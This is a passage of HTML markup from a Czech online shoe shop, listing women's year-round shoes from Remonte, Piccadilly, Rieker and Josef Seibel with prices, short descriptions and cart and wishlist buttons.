                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/josef-seibel/">Josef Seibel</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,499&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/josef-seibel-85144-480-100-polobotka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_82987" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="82987" data-product_sku="9022308" aria-label="Vyberte nastavení pro &bdquo;Josef Seibel 85144 480 100 polobotka černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_82987" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-82987"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="82987" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="59309">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d1e03-80-teniska-bila/" aria-label="Remonte D1E03-80 teniska bílá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-59309"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="59309" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d1e03-80-teniska-bila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59309" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="59309" data-product_sku="9022013" aria-label="Vyberte nastavení pro &bdquo;Remonte D1E03-80 teniska bílá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59309" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d1e03-80-teniska-bila/'>Remonte D1E03-80 teniska bílá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,399&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Dámské tenisky Remonte v bílé barvě, šíře G, s hladkým koženým svrškem, šněrováním a bočním zipem pro snadné obouvání. Vyjímatelná stélka Remonte Soft a lehká podešev Lite'n Soft zajišťují maximální</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d1e03-80-teniska-bila/" aria-label="Remonte D1E03-80 teniska bílá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/01/remonte_D1E03-80b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d1e03-80-teniska-bila/'>Remonte D1E03-80 teniska bílá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,399&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d1e03-80-teniska-bila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_59309" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="59309" data-product_sku="9022013" aria-label="Vyberte nastavení pro &bdquo;Remonte D1E03-80 teniska bílá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_59309" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-59309"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="59309" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="83047">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                        <span class="ht-product-label ht-product-label-right">SLEVA!</span>            <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/remonte-d0f70-23-kotnik-hnedy-vel-8/" aria-label="Remonte D0F70-23 kotník hnědý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83047"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83047" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/remonte-d0f70-23-kotnik-hnedy-vel-8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83047" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83047" data-product_sku="9022321" aria-label="Vyberte nastavení pro &bdquo;Remonte D0F70-23 kotník hnědý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83047" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d0f70-23-kotnik-hnedy-vel-8/'>Remonte D0F70-23 kotník hnědý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,599&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,079&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,079&nbsp;&#075;&#269;.</span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Hnědá kotníková obuv Remonte, šíře G, s pružnými vsadkami, vyjímatelnou měkkou stélkou a nízkým podpatkem pro stylové a pohodlné nošení bez zateplení.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                            <span class="ht-product-label ht-product-label-right">SLEVA!</span>                            <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/remonte-d0f70-23-kotnik-hnedy-vel-8/" aria-label="Remonte D0F70-23 kotník hnědý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rem_D0F70-23b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/remonte-d0f70-23-kotnik-hnedy-vel-8/'>Remonte D0F70-23 kotník hnědý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/remonte/">Remonte</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,599&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2,599&nbsp;&#075;&#269;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2,079&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 2,079&nbsp;&#075;&#269;.</span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/remonte-d0f70-23-kotnik-hnedy-vel-8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83047" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83047" data-product_sku="9022321" aria-label="Vyberte nastavení pro &bdquo;Remonte D0F70-23 kotník hnědý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83047" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83047"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83047" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77572">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-735032-1-kotnik-cerny/" aria-label="Piccadilly 735032-1 kotník černý"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77572"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77572" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-735032-1-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77572" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77572" data-product_sku="9022280" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 735032-1 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77572" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-735032-1-kotnik-cerny/'>Piccadilly 735032-1 kotník černý</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,750&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Černá kotníková obuv Piccadilly, šíře G, s lehkým zateplením, vyjímatelnou stélkou a stabilním podpatkem pro pohodlné nošení v chladnějších dnech.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-735032-1-kotnik-cerny/" aria-label="Piccadilly 735032-1 kotník černý"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2024/08/pic_735032-1b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-735032-1-kotnik-cerny/'>Piccadilly 735032-1 kotník černý</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,750&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-735032-1-kotnik-cerny/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77572" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77572" data-product_sku="9022280" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 735032-1 kotník černý&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77572" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77572"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77572" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77931">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/rieker-w2605-02-teniska-cerna-vel-8/" aria-label="Rieker W2605-02 teniska černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/09/rieker_W2605-02b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77931"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77931" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/rieker-w2605-02-teniska-cerna-vel-8/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77931" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77931" data-product_sku="9022294" aria-label="Vyberte nastavení pro &bdquo;Rieker W2605-02 teniska černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77931" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/rieker/">Rieker</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/rieker-w2605-02-teniska-cerna-vel-8/'>Rieker W2605-02 teniska černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,399&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
